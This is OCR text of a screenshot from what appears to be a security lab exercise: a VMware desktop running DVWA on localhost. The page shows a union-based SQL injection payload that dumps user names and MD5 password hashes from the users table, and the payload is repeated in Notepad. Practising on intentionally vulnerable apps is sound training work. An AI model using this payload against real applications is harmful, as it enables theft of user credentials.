 Windows 10 x64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Kali-Linux-2021.2-vmware-amd
Windows 10 x64
Windows 7 x64
TRANNGOCANH-Proj10
Shared VMs (Deprecated)
Windows 10 x64
Kali-Linux-2021.2-vmware-amd64
Vulnerability: SQL Injection :: Dar
localhost/dvwa/vulnerabilities/sqli/?id=%25%27+and+1%3D0+union+select+null%2C+concat%28first_name%2C0x0a%2Clast_name...
Restore pages
Microsoft Edge closed unexpectedly.
Restore
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflec
XSS (Store
CSP Bypas
JavaScript
DVWA Sec
Vulnerability: SQL Injection
User ID: Submit
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
*Untitled - Notepad
File Edit Format View Help
%' and 1=0 union select null,
concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users#
Type here to search
27°C
8:18 AM
5/30/2022
2
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
Downloads
Lab 10 - Manual ...
Windows 10 x64 -...
Document1 - WP...
ENG
8:18 AM
5/30/2022